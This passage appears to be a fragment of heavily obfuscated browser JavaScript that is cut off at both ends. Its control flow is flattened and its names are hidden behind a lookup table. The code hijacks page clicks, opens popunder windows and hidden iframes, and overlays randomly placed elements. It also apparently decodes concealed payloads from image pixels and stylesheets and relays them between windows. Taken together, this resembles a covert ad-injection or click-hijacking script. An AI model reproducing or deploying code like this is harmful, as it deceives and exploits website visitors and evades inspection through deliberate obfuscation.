$.Bt:return($.z,l[$.Ds])(e+$.bz+n),function n(t,e,r,u,o){for($._Eg=$.z;$._Eg<$.Bf;$._Eg+=$.Bc){switch($._Eg){case $.Bc:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bf](function(n){return n;})[$.eg](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fi)[$.bf](function(n){return h[p]=i,n;})[$.eg](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cg]();break;}}}(u,n,t,e,r)[$.bf](function(n){return n&&n[$.Cl]?n:$.$($.dp,$.dr,$.Cl,n);});break;case $.Bc:var u=(e=e?e[$.cC]():$.BF)&&e!==f.Nn?[][$.bw](j):(o=[h[p]][$.bw](Object[$.Jm](_)),o[$.Jq](function(n,t){return n&&o[$.Jk](n)===t;}));break;case $.Bf:var o;break;case $.z:n=O(n);break;}}};break;case $.GG:function k(n,t,e,r){for($._DE=$.z;$._DE<$.Bt;$._DE+=$.Bc){switch($._DE){case $.Bf:return($.z,c.zn)(o,n,t,e,r)[$.bf](function(n){return($.z,v.Cn)(s.e,u),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,u,o),n;});break;case $.Bc:var u=$.Ig,o=($.z,i.X)();break;case $.z:($.z,l[$.Ds])($.aH),($.z,i.$)(($.z,a.N)());break;}}}break;case $.Ft:function O(n){return r[$.JD](n)?n:u[$.JD](n)?$.cj+n:o[$.JD](n)?$.Gs+window[$.cA][$.el]+n:window[$.cA][$.cd][$.Gw]($.Iz)[$.Bd]($.z,-$.Bc)[$.bw](n)[$.Jt]($.Iz);}break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cj=$.z;$._Cj<$.Bt;$._Cj+=$.Bc){switch($._Cj){case $.Bf:var r=e($.Fi),u=e($.Ft),a=t.Hn=new g($.Jw,$.BF),o=($.CG!=typeof document?document:$.$($.a,null))[$.a];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.Hn=void $.z,t.Fn=function(r,u,o){for($._CJ=$.z;$._CJ<$.Bf;$._CJ+=$.Bc){switch($._CJ){case $.Bc:return r[$.am]=i[c],r[$.Gq]=i[$.Gq],function(n){for($._Bx=$.z;$._Bx<$.Bf;$._Bx+=$.Bc){switch($._Bx){case $.Bc:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gq]?$.z:c,r[$.am]=i[c];break;case $.z:var t=n&&n[$.Di]&&n[$.Di].id,e=n&&n[$.Di]&&n[$.Di][$.Ic];break;}}};break;case $.z:var i=r[$.EH][$.Gw](a)[$.Jq](function(n){return!a[$.JD](n);}),c=$.z;break;}}},t.Gn=function(n){for($._o=$.z;$._o<$.Bf;$._o+=$.Bc){switch($._o){case $.Bc:t[$.an]=n,o[$.F](t);break;case $.z:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bu](null,$.$($.Gq,n))[$.Jl](function(n,t){return($.z,r.nn)(e,t);})[$.Jt]($.er);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Fi;$._Db+=$.Bc){switch($._Db){case $.Bt:function o(){for($._CF=$.z;$._CF<$.Bf;$._CF+=$.Bc){switch($._CF){case $.Bc:try{r[$.A]=t[$.A];}catch(n){for($._Bs=$.z;$._Bs<$.Bf;$._Bs+=$.Bc){switch($._Bs){case $.Bc:r[$.A]=e&&e[$.do][$.A];break;case $.z:var e=[][$.cy][$.Bb](t[$.J]($.BE),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.JA];break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:$.CG!=typeof window&&(r[$.Jx]=window,void $.z!==window[$.as]&&(r[$.bo]=window[$.as])),$.CG!=typeof document&&(r[$.JA]=document,r[$.Jy]=document[u]),$.CG!=typeof navigator&&(r[$.Iq]=navigator),o(),r[$.EE]=function(){for($._CA=$.z;$._CA<$.Bf;$._CA+=$.Bc){switch($._CA){case $.Bc:try{for($._BH=$.z;$._BH<$.Bf;$._BH+=$.Bc){switch($._BH){case $.Bc:return n[$.CB][$.n](t),t[$.Bx]!==n[$.CB]?!$.Bc:(t[$.Bx][$.bB](t),r[$.Jx]=window[$.Ju],r[$.JA]=r[$.Jx][$.v],o(),!$.z);break;case $.z:var n=window[$.Ju][$.v],t=n[$.A]($.Cv);break;}}}catch(n){return!$.Bc;}break;case $.z:if(!window[$.Ju])return null;break;}}},r[$.EF]=function(){try{return r[$.JA][$.a][$.Bx]!==r[$.JA][$.CB]&&(r[$.dq]=r[$.JA][$.a][$.Bx],r[$.dq][$.l][$.o]&&$.Hj!==r[$.dq][$.l][$.o]||(r[$.dq][$.l][$.o]=$.fG),!$.z);}catch(n){return!$.Bc;}},t[$.Bw]=r;break;case $.Bf:var r=$.$(),u=$.Gr[$.Gw]($.BF)[$.Jp]()[$.Jt]($.BF);break;case $.z:$.CF;break;}}},function(n,t,e){for($._b=$.z;$._b<$.Ft;$._b+=$.Bc){switch($._b){case $.Fi:u[$.l][$.Gt]=o,u[$.l][$.Gu]=i;break;case $.Bf:t.Ln=$.Hr,t.Xn=$.Hn,t.Yn=$.Hs,t.Zn=[$.Ii,$.Ij,$.Ik,$.Il,$.Im,$.In],t.$n=$.Ht,t.Kn=$.w;break;case $.Bt:var r=t.Qn=$.Io,u=t.Wn=document[$.A](r),o=t.Vn=$.JE,i=t.nt=$.JF;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:t.tt=$.Hu,t.et=[$.Io,$.Ip,$.Hi,$.Iq,$.Ib],t.rt=[$.Ir,$.Is,$.It],t.ut=$.Hv,t.ot=$.Hw,t.it=!$.z,t.ct=!$.Bc,t.at=$.Hx,t.ft=$.Hy,t.st=$.Hz,t.dt=$.IA;break;case $.z:$.CF;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bt;$._G+=$.Bc){switch($._G){case $.Bf:t.vt=$.IB,t.lt=$.Cm,t.wt=$.IC,t.ht=$.ID,t.mt=$.IE,t.Nn=$.IF,t.yt=$.IG;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._h=$.z;$._h<$.Fi;$._h+=$.Bc){switch($._h){case $.Bt:var i=window[$.Go]||o[$.Bw];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:t[$.Bw]=i;break;case $.Bf:var r,u=e($.Fu),o=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.z:$.CF;break;}}},function(oj,pj){for($._Bo=$.z;$._Bo<$.CH;$._Bo+=$.Bc){switch($._Bo){case $.Bt:oj[$.BH]=qj;break;case $.Bc:qj=function(){return this;}();break;case $.Bf:try{qj=qj||Function($.Jo)()||eval($.bc);}catch(n){$.dh==typeof window&&(qj=window);}break;case $.z:var qj;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Fi;$._DF+=$.Bc){switch($._DF){case $.Bt:function y(n){return($.z,u.ln)()?null:(($.z,s[$.Ds])($.cm),($.z,u.mn)(),c.g===w._n&&($.z,o.bt)()&&($.z,o.pt)(($.z,r.B)()),window[i.z]=d.Bn,($.z,l[$.Bw])(c.g,n)[$.bf](function(){($.z,h.bn)([c.e,c.a],($.z,r.N)()),c.g===w._n&&($.z,o._t)();}));}break;case $.Bc:var r=e($.Bc),u=e($.Fv),o=e($.Fw),i=e($.Bt),c=e($.z),a=m(e($.Iu)),f=e($.Ft),s=e($.Bf),d=e($.Fx),v=e($.Fy),l=m(e($.Iv)),w=e($.Fm),h=e($.Fl);break;case $.CH:($.z,u.sn)(),window[c.I]=y,window[c.P]=y,setTimeout(y,i.U),($.z,v.Gn)(f.en),($.z,a[$.Bw])();break;case $.Bf:function m(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.z:$.CF;break;}}},function(n,t,e){for($._n=$.z;$._n<$.Ft;$._n+=$.Bc){switch($._n){case $.Fi:a[$.EH]=($.z,o.Jn)(i.k,s),f[$.EH]=i.A,window[$.B]($.Gm,($.z,o.Fn)(a,r.en,u.L)),window[$.B]($.Gm,($.z,o.Fn)(f,r.en,$.Bc));break;case $.Bf:var r=e($.Ft),u=e($.Bt),o=e($.Fy),i=e($.z),c=t.D=$.$(),a=t[$.Gp]=$.$(),f=t[$.EG]=$.$();break;case $.Bt:c[$.EH]=i.S,window[$.B]($.Gm,($.z,o.Fn)(c,r.en,$.Bc));break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.EG]=t[$.Gp]=t.D=void $.z;break;case $.CH:var s=c[$.Gq]*u.L;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dk=$.z;$._Dk<$.CH;$._Dk+=$.Bc){switch($._Dk){case $.Bt:function s(n,t){try{for($._Be=$.z;$._Be<$.Bf;$._Be+=$.Bc){switch($._Be){case $.Bc:return n[$.Jk](e)+i;break;case $.z:var e=n[$.Jq](function(n){return-$.Bc<n[$.Jk](t);})[$.cg]();break;}}}catch(n){return $.z;}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.un=function(n){for($._g=$.z;$._g<$.Bf;$._g+=$.Bc){switch($._g){case $.Bc:return $.Bc;break;case $.z:{for($._f=$.z;$._f<$.Bf;$._f+=$.Bc){switch($._f){case $.Bc:if(o[$.JD](n))return $.Bf;break;case $.z:if(u[$.JD](n))return $.Bt;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bI]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gw]($.Iz)[$.Bd]($.Bc)[$.Jq](function(n){return n;})[$.cg]()[$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]()[$.Gw]($.BF)[$.dg](function(n,t){return n+($.z,r[$.Du])(t);},$.z)%$.Ft+$.Bc;};break;case $.Bf:var r=e($.Fi),u=new g($.Fz,$.Bg),o=new g($.GA,$.Bg),i=$.Bf,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],a=[[$.Ej],[-$.Fd],[-$.Fe],[-$.Ff,-$.Fg],[$.Ek,$.Eb,-$.Ej,-$.Fh]],f=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.z:$.CF;break;}}},function(n,t,e){for($._BJ=$.z;$._BJ<$.Bt;$._BJ+=$.Bc){switch($._BJ){case $.Bf:var r,u=e($.GB),o=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(n,t,e){for($._BB=$.z;$._BB<$.CH;$._BB+=$.Bc){switch($._BB){case $.Bt:return r[$.Bx][$.bB](r),u;break;case $.Bc:r[$.l][$.p]=$.x,r[$.l][$.q]=$.x,r[$.l][$.s]=$.z,r[$.h]=$.m,(o[$.Bw][$.JA][$.c]||o[$.Bw][$.Jy])[$.n](r);break;case $.Bf:var u=r[$.u][$.at][$.Bb](o[$.Bw][$.Jx],n,t,e);break;case $.z:var r=o[$.Bw][$.JA][$.A]($.BE);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.GG;$._Dd+=$.Bc){switch($._Dd){case $.Fm:function j(n){for($._q=$.z;$._q<$.Bt;$._q+=$.Bc){switch($._q){case $.Bf:t.V(function(){w=t;});break;case $.Bc:var t=($.z,v.Q)(n);break;case $.z:($.z,o.bn)([d.e,d.a],($.z,i.N)());break;}}}break;case $.CH:function y(){for($._Cy=$.z;$._Cy<$.Bt;$._Cy+=$.Bc){switch($._Cy){case $.Bf:l=n[$.Jl](function(n){for($._y=$.z;$._y<$.Bf;$._y+=$.Bc){switch($._y){case $.Bc:return i[$.o]=f.Kn,i[$.Ju]=e+$.cJ,i[$.aa]=r+$.cJ,i[$.p]=u+$.cJ,i[$.q]=o+$.cJ,p(i);break;case $.z:var t=($.z,a[$.Dw])(n),e=t[$.Ju],r=t[$.aa],u=t[$.bl],o=t[$.bm],i=$.$();break;}}}),m=setTimeout(y,f.Ln);break;case $.Bc:var n=($.z,a[$.Dx])(f.Yn)[$.Jq](function(n){for($._Cq=$.z;$._Cq<$.Bf;$._Cq+=$.Bc){switch($._Cq){case $.Bc:return!f.Zn[$.eA](function(n){return[t,e][$.Jt](f.$n)===n;});break;case $.z:var t=n[$.bl],e=n[$.bm];break;}}});break;case $.z:b();break;}}}break;case $.Fv:function _(n,t){for($._m=$.z;$._m<$.Bf;$._m+=$.Bc){switch($._m){case $.Bc:return Math[$.Iw](r);break;case $.z:var e=t-n,r=Math[$.BD]()*e+n;break;}}}break;case $.Bt:var l=[],w=void $.z,h=void $.z,m=void $.z;break;case $.Fl:function g(n){return n[_($.z,n[$.Gq])];}break;case $.Fi:function b(){l=l[$.Jq](function(n){return n[$.Bx]&&n[$.Bx][$.bB](n),!$.Bc;}),m&&clearTimeout(m);}break;case $.Bf:var r,u=e($.GC),c=(r=u)&&r[$.Bq]?r:$.$($.Bw,r),a=e($.Fv),f=e($.GD),s=e($.GE),d=e($.z),o=e($.Fl),i=e($.Bc),v=e($.CH);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.gt=y,t.jt=b,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Da=$.z;$._Da<$.CH;$._Da+=$.Bc){switch($._Da){case $.Bt:j(o),h=function(n){($.z,s.Tt)()&&(n&&n[$.eG]&&($.z,a[$.Dz])(n[$.eG])||(n[$.cp](),n[$.cq](),b(),(document[$.c]||document[$.j])[$.n](i[$.by])));},window[$.B](f.ut,h,f.it),i[$.Hx][$.B](f.ot,function(n){for($._CI=$.z;$._CI<$.Bf;$._CI+=$.Bc){switch($._CI){case $.Bc:($.z,s.St)(),n[$.cp](),n[$.cq](),n[$.cr](),w&&w()?j(o):($.z,c[$.Bw])(t,e,r,u,!$.z),i[$.by][$.db]();break;case $.z:var t=$.BF+i[$.Hx][$.cd],e=d._&&d._[$.ef]&&d._[$.ef][$.et],r=d._&&d._[$.ef]&&d._[$.ef][$.eu],u=d._&&d._[$.ef]&&d._[$.ef][$.ev];break;}}},f.it);break;case $.Bc:($.z,s.Tt)(n)&&y();break;case $.Bf:var i=function(n){for($._BA=$.z;$._BA<$.Ft;$._BA+=$.Bc){switch($._BA){case $.Fi:return i[$.by]=r,i[$.Hx]=o,i;break;case $.Bf:var o=r[$.J]($.Bo)[$.z];break;case $.Bt:o[$.bx]=f.tt,o[$.l][$.o]=$.ck,o[$.l][$.Gt]=_($.dB,$.dC),o[$.l][$.p]=_($.dd,$.de)+$.dA,o[$.l][$.q]=_($.dd,$.de)+$.dA,o[$.l][$.Ju]=_($.z,$.CH)+$.cJ,o[$.l][$.cb]=_($.z,$.CH)+$.cJ,o[$.l][$.aa]=_($.z,$.CH)+$.cJ,o[$.l][$.cc]=_($.z,$.CH)+$.cJ;break;case $.Bc:r[$.Bp]=u;break;case $.CH:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bh]($.ch,n);break;}}}(o);break;case $.z:var n=new Date()[$.bG]();break;}}},t._t=function(){for($._p=$.z;$._p<$.Bf;$._p+=$.Bc){switch($._p){case $.Bc:b();break;case $.z:h&&window[$.C](f.ut,h,f.it);break;}}},t.bt=function(){return void $.z===h;};break;case $.Ft:function p(t){for($._Ba=$.z;$._Ba<$.Bf;$._Ba+=$.Bc){switch($._Ba){case $.Bc:return Object[$.Jm](t)[$.k](function(n){e[$.l][n]=t[n];}),(document[$.c]||document[$.j])[$.n](e),e;break;case $.z:var e=f.Wn[$.CD](f.ct);break;}}}break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bt;$._Cd+=$.Bc){switch($._Cd){case $.Bf:var r,u=e($.GF),a=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(t,n,e,r,u){for($._Bz=$.z;$._Bz<$.Bf;$._Bz+=$.Bc){switch($._Bz){case $.Bc:return setTimeout(function(){for($._Bn=$.z;$._Bn<$.Bt;$._Bn+=$.Bc){switch($._Bn){case $.Bf:if(u)try{c[$.cB]=null;}catch(n){}break;case $.Bc:try{c[$.v][$.cA]=t;}catch(n){window[$.at](t,i);}break;case $.z:try{if(c[$.bd])throw new Error();}catch(n){return;}break;}}},n||$.au),c;break;case $.z:var o=e||($.z,a[$.Bw])(r),i=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),c=window[$.at](o,i);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ck=$.z;$._Ck<$.CH;$._Ck+=$.Bc){switch($._Ck){case $.Bt:var o=$.Cd,f=new g($.GH,$.Bg),s=new g($.GI,$.Bg);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(i){for($._Cb=$.z;$._Cb<$.CH;$._Cb+=$.Bc){switch($._Cb){case $.Bt:return r||u||o;break;case $.Bc:t[$.aE](function(n,t){try{for($._BF=$.z;$._BF<$.Bf;$._BF+=$.Bc){switch($._BF){case $.Bc:return u===o?$.z:o<u?-$.Bc:$.Bc;break;case $.z:var e=n[$.ar](),r=t[$.ar](),u=e[$.p]*e[$.q],o=r[$.p]*r[$.q];break;}}}catch(n){return $.z;}});break;case $.Bf:var e=t[$.Jq](function(n){for($._Bf=$.z;$._Bf<$.Bf;$._Bf+=$.Bc){switch($._Bf){case $.Bc:return e||r||u;break;case $.z:var t=[][$.Bd][$.Bb](n[$.eC])[$.Jt]($.co),e=f[$.JD](n.id),r=f[$.JD](n[$.h]),u=f[$.JD](t);break;}}}),r=$.z<e[$.Gq]?e[$.z][$.h]:$.BF,u=$.z<t[$.Gq]?t[$.z][$.h]:$.BF;break;case $.z:var c=($.z,a[$.Bw])(window[$.cA][$.cd]),n=document[$.E]($.bJ),t=[][$.Bd][$.Bb](n)[$.Jq](function(n){for($._Bu=$.z;$._Bu<$.Bf;$._Bu+=$.Bc){switch($._Bu){case $.Bc:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bw])(n[$.h]),e=t[$.eI]()===c[$.eI](),r=-$.Bc<n[$.h][$.Jk]($.ek),u=e||!i,o=s[$.JD](n[$.h]);break;}}});break;}}};break;case $.Bf:var r,u=e($.GG),a=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.Fv;$._Ed+=$.Bc){switch($._Ed){case $.Fi:function v(){for($._u=$.z;$._u<$.Fi;$._u+=$.Bc){switch($._u){case $.Bt:var t=n[$.Gw](i.H),e=c(t,$.Bt),r=e[$.z],u=e[$.Bc],o=e[$.Bf];break;case $.Bc:try{n=h[f]||$.BF;}catch(n){}break;case $.CH:return[parseInt(r,$.GG)||new Date()[$.bG](),parseInt(o,$.GG)||$.z,parseInt(u,$.GG)||$.z];break;case $.Bf:try{n||(n=sessionStorage[f]||$.BF);}catch(n){}break;case $.z:var n=void $.z;break;}}}break;case $.Bf:var c=function(n,t){for($._EI=$.z;$._EI<$.Bt;$._EI+=$.Bc){switch($._EI){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EE=$.z;$._EE<$.Bt;$._EE+=$.Bc){switch($._EE){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bt:t.Tt=function(){for($._Bh=$.z;$._Bh<$.Fi;$._Bh+=$.Bc){switch($._Bh){case $.Bt:if(o&&i)return!$.z;break;case $.Bc:if(e+s<new Date()[$.bG]())return l(new Date()[$.bG](),$.z,$.z),$.z<a.v;break;case $.CH:return!$.Bc;break;case $.Bf:var o=u<a.v,i=r+d<new Date()[$.bG]();break;case $.z:var n=v(),t=c(n,$.Bt),e=t[$.z],r=t[$.Bc],u=t[$.Bf];break;}}},t.St=function(){for($._k=$.z;$._k<$.Bf;$._k+=$.Bc){switch($._k){case $.Bc:l(e,new Date()[$.bG](),r+$.Bc);break;case $.z:var n=v(),t=c(n,$.Bt),e=t[$.z],r=t[$.Bf];break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function l(n,t,e){for($._l=$.z;$._l<$.Bt;$._l+=$.Bc){switch($._l){case $.Bf:try{sessionStorage[f]=r;}catch(n){}break;case $.Bc:try{h[f]=r;}catch(n){}break;case $.z:var r=[n,e,t][$.Jt](i.H);break;}}}break;case $.CH:var r=e($.GJ),i=e($.Bt),a=e($.z),f=$.Eq+a.e+$.Jv,s=a.w*r.At,d=a.h*r.kt;break;case $.z:$.CF;break;}}},function(n,t,e){for($._H=$.z;$._H<$.Bt;$._H+=$.Bc){switch($._H){case $.Bf:t.kt=$.IH,t.At=$.II;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dy=$.z;$._Dy<$.Fi;$._Dy+=$.Bc){switch($._Dy){case $.Bt:function o(n){for($._Dw=$.z;$._Dw<$.Bf;$._Dw+=$.Bc){switch($._Dw){case $.Bc:o!==l&&o!==w||(t===h?(s[$.bq]=m,s[$.di]=v.g,s[$.bu]=v.e,s[$.dj]=v.a):t!==y||!i||a&&!f||(s[$.bq]=b,s[$.bs]=i,($.z,d.Bn)(e,c,u,r)[$.bf](function(n){for($._De=$.z;$._De<$.Bf;$._De+=$.Bc){switch($._De){case $.Bc:t[$.bq]=_,t[$.bp]=e,t[$.bs]=i,t[$.Di]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.eg](function(n){for($._Dp=$.z;$._Dp<$.Bf;$._Dp+=$.Bc){switch($._Dp){case $.Bc:t[$.bq]=p,t[$.bp]=e,t[$.bs]=i,t[$.Dg]=n&&n[$.Gm],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bq]&&g(o,s));break;case $.z:var e=n&&n[$.Di]&&n[$.Di][$.bp],t=n&&n[$.Di]&&n[$.Di][$.bq],r=n&&n[$.Di]&&n[$.Di][$.c],u=n&&n[$.Di]&&n[$.Di][$.br],o=n&&n[$.Di]&&n[$.Di][$.Iy],i=n&&n[$.Di]&&n[$.Di][$.bs],c=n&&n[$.Di]&&n[$.Di][$.bt],a=n&&n[$.Di]&&n[$.Di][$.bu],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(){for($._BE=$.z;$._BE<$.Bf;$._BE+=$.Bc){switch($._BE){case $.Bc:window[$.B]($.Gm,o);break;case $.z:try{(r=new BroadcastChannel(l))[$.B]($.Gm,o),(u=new BroadcastChannel(w))[$.B]($.Gm,o);}catch(n){}break;}}};break;case $.CH:function g(n,t){for($._s=$.z;$._s<$.Bf;$._s+=$.Bc){switch($._s){case $.Bc:window[$.Ix](t,$.Jn);break;case $.z:switch(t[$.Iy]=n){case w:u[$.Ix](t);break;case l:default:r[$.Ix](t);}break;}}}break;case $.Bf:var d=e($.Fx),v=e($.z),l=$.Ce,w=$.Cf,h=$.Cg,m=$.Ch,y=$.Ci,b=$.Cj,p=$.Ck,_=$.Cl,r=void $.z,u=void $.z;break;case $.z:$.CF;break;}}},function(n,t,r){for($._Ei=$.z;$._Ei<$.Fv;$._Ei+=$.Bc){switch($._Ei){case $.Fi:function j(n){return e(c(n)[$.Gw]($.BF)[$.Jl](function(n){return $.dA+($.HI+n[$.av]($.z)[$.BG]($.Ga))[$.Bd](-$.Bf);})[$.Jt]($.BF));}break;case $.Bf:var b=$.Fc==typeof Symbol&&$.Js==typeof Symbol[$.Ji]?function(n){return typeof n;}:function(n){return n&&$.Fc==typeof Symbol&&n[$.ez]===Symbol&&n!==Symbol[$.Bj]?$.Js:typeof n;};break;case $.Bt:t.qn=function(n,i){return new f[$.Bw](function(r,u){for($._ED=$.z;$._ED<$.Bf;$._ED+=$.Bc){switch($._ED){case $.Bc:o[$.cd]=n,o[$.bx]=p.ft,o[$.bq]=p.dt,o[$.ce]=p.st,document[$.CB][$.cn](o,document[$.CB][$.Bs]),o[$.cH]=function(){for($._Dz=$.z;$._Dz<$.Bf;$._Dz+=$.Bc){switch($._Dz){case $.Bc:var t,e;break;case $.z:try{for($._Dq=$.z;$._Dq<$.Bf;$._Dq+=$.Bc){switch($._Dq){case $.Bc:o[$.Bx][$.bB](o),i===_.mt?r(M(n)):r(j(n));break;case $.z:var n=(t=o[$.cd],((e=Array[$.Bj][$.Bd][$.Bb](document[$.fA])[$.Jq](function(n){return n[$.cd]===t;})[$.ag]()[$.fb])[$.z][$.fc][$.fd]($.fg)?e[$.z][$.l][$.fj]:e[$.Bf][$.l][$.fj])[$.Bd]($.Bc,-$.Bc));break;}}}catch(n){u();}break;}}},o[$.Gn]=function(){o[$.Bx][$.bB](o),u();};break;case $.z:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bw](function(v,n){for($._Eh=$.z;$._Eh<$.Bf;$._Eh+=$.Bc){switch($._Eh){case $.Bc:l[$.ce]=$.cl,l[$.h]=t,l[$.cH]=function(){for($._Eb=$.z;$._Eb<$.Fv;$._Eb+=$.Bc){switch($._Eb){case $.Fi:var f=d(o[$.Jt]($.BF)[$.ej]($.z,u)),s=w===_.mt?M(f):j(f);break;case $.Bf:var t=n[$.dy]($.eE);break;case $.Bt:t[$.dm](l,$.z,$.z);break;case $.Bc:n[$.p]=l[$.p],n[$.q]=l[$.q];break;case $.Ft:return v(s);break;case $.CH:for(var e=t[$.dz]($.z,$.z,l[$.p],l[$.q]),r=e[$.Di],u=r[$.Bd]($.z,$.Fy)[$.Jq](function(n,t){return(t+$.Bc)%$.CH;})[$.Jp]()[$.dg](function(n,t,e){return n+t*Math[$.eh]($.fa,e);},$.z),o=[],c=$.Fy;c<r[$.Gq];c++)if((c+$.Bc)%$.CH){for($._EH=$.z;$._EH<$.Bf;$._EH+=$.Bc){switch($._EH){case $.Bc:(w===_.mt||$.fm<=a)&&o[$.aJ](i[$.Dv](a));break;case $.z:var a=r[c];break;}}}break;case $.z:var n=document[$.A]($.eD);break;}}},l[$.Gn]=function(){return n();};break;case $.z:var l=new Image();break;}}});},t.Un=function(u,o){for($._EA=$.z;$._EA<$.Bf;$._EA+=$.Bc){switch($._EA){case $.Bc:return new f[$.Bw](function(t,e){for($._Dv=$.z;$._Dv<$.Bf;$._Dv+=$.Bc){switch($._Dv){case $.Bc:if(r[$.at](c,u),r[$.bt]=i,r[$.cG]=!$.z,r[$.cE](_.vt,d(encodeURI(o))),r[$.cH]=function(){for($._DH=$.z;$._DH<$.Bf;$._DH+=$.Bc){switch($._DH){case $.Bc:n[$.dp]=r[$.dp],n[$.Cl]=i===_.ht?JSON[$.em](r[$.Cl]):r[$.Cl],$.z<=[$.dr,$.ds][$.Jk](r[$.dp])?t(n):e(new Error($.eJ+r[$.dp]+$.co+r[$.en]+$.es+o));break;case $.z:var n=$.$();break;}}},r[$.Gn]=function(){e(new Error($.eJ+r[$.dp]+$.co+r[$.en]+$.es+o));},c===_.yt){for($._Dr=$.z;$._Dr<$.Bf;$._Dr+=$.Bc){switch($._Dr){case $.Bc:r[$.cE](_.lt,_.wt),r[$.cz](n);break;case $.z:var n=$.dh===(void $.z===a?$.CG:b(a))?JSON[$.em](a):a;break;}}}else r[$.cz]();break;case $.z:var r=new window[$.ci]();break;}}});break;case $.z:var i=$.Bf<arguments[$.Gq]&&void $.z!==arguments[$.Bf]?arguments[$.Bf]:_.ht,c=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:_.Nn,a=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.$();break;}}},t.zn=function(t,w){for($._EC=$.z;$._EC<$.Bf;$._EC+=$.Bc){switch($._EC){case $.Bc:return new f[$.Bw](function(o,i){for($._Dx=$.z;$._Dx<$.Bt;$._Dx+=$.Bc){switch($._Dx){case $.Bf:window[$.B]($.Gm,n),f[$.h]=t,(document[$.c]||document[$.j])[$.n](f),v=setTimeout(l,p.Xn);break;case $.Bc:function n(n){for($._Du=$.z;$._Du<$.Bf;$._Du+=$.Bc){switch($._Du){case $.Bc:if(t===a)if(null===n[$.Di][t]){for($._DG=$.z;$._DG<$.Bf;$._DG+=$.Bc){switch($._DG){case $.Bc:e[t]=$.$($.ep,$.eq,$.bp,d(encodeURI(w)),$.br,m,$.c,$.dh===(void $.z===y?$.CG:b(y))?JSON[$.em](y):y),m===_.yt&&(e[t][$.fE]=JSON[$.em]($.$($.Cm,_.wt))),f[$.u][$.Ix](e,$.Jn);break;case $.z:var e=$.$();break;}}}else{for($._Dt=$.z;$._Dt<$.Bt;$._Dt+=$.Bc){switch($._Dt){case $.Bf:r[$.dp]=u[$.fh],r[$.Cl]=h===_.mt?M(u[$.c]):j(u[$.c]),$.z<=[$.dr,$.ds][$.Jk](r[$.dp])?o(r):i(new Error($.eJ+r[$.dp]+$.es+w));break;case $.Bc:var 